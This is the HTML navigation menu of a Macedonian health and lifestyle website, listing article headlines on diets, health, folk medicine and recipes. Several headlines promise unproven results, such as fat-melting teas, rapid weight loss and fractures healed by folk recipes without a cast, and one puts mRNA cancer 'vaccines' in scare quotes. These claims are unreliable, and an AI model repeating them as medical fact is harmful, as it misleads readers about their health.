                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "602";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4175";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "835";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3467";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
